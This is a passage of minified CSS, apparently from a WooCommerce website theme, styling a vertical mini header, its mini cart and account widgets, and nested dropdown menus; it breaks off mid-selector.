.cart_total{position:absolute;top:4px;right:4px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content{text-align:left}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_mini_account_widget
a{display:block;height:45px;font-size:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_mini_account_widget a
i{font-size:14px;line-height:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_social_widget .social-wrap
a{display:block;line-height:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner{padding:60px
50px}.admin-bar.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner{padding-top:92px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-logo{margin-bottom:40px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li>a{display:block;font-size:14px;line-height:50px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child{border-top:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style>a{display:block;font-size:13px;line-height:38px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .header-minivertical .bt-header-minivertical .bt-header-desktop 